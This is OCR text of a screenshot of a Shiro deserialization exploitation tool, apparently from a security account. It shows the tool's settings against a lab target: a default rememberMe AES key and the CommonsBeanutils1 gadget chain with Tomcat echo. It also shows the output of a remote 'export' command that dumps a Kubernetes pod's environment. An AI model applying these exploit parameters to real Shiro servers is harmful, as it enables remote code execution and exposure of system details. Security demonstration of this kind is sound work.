 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://10.3.4.71:30011 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 export 执行
export CA_CERTIFICATES_JAVA_VERSION='20140324'
export HOME='/root'
export HOSTNAME='shiro-deployment-59d9cf469f-658qh'
export JAVA_DEBIAN_VERSION='8u102-b14.1-1~bpo8+1'
export JAVA_HOME='/usr/lib/jvm/java-8-openjdk-amd64/jre'
export JAVA_VERSION='8u102'
export KUBERNETES_PORT='tcp://10.96.0.1:443'
export KUBERNETES_PORT_443_TCP='tcp://10.96.0.1:443'
export KUBERNETES_PORT_443_TCP_ADDR='10.96.0.1'
export KUBERNETES_PORT_443_TCP_PORT='443'
export KUBERNETES_PORT_443_TCP_PROTO='tcp'
export KUBERNETES_SERVICE_HOST='10.96.0.1'
export KUBERNETES_SERVICE_PORT='443'
export KUBERNETES_SERVICE_PORT_HTTPS='443'
export LANG='C.UTF-8'
export PATH='/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
export PWD='/'
export SHIRO_SERVICE_PORT='tcp://10.106.55.139:8080'
公众号 · 安全攻防屋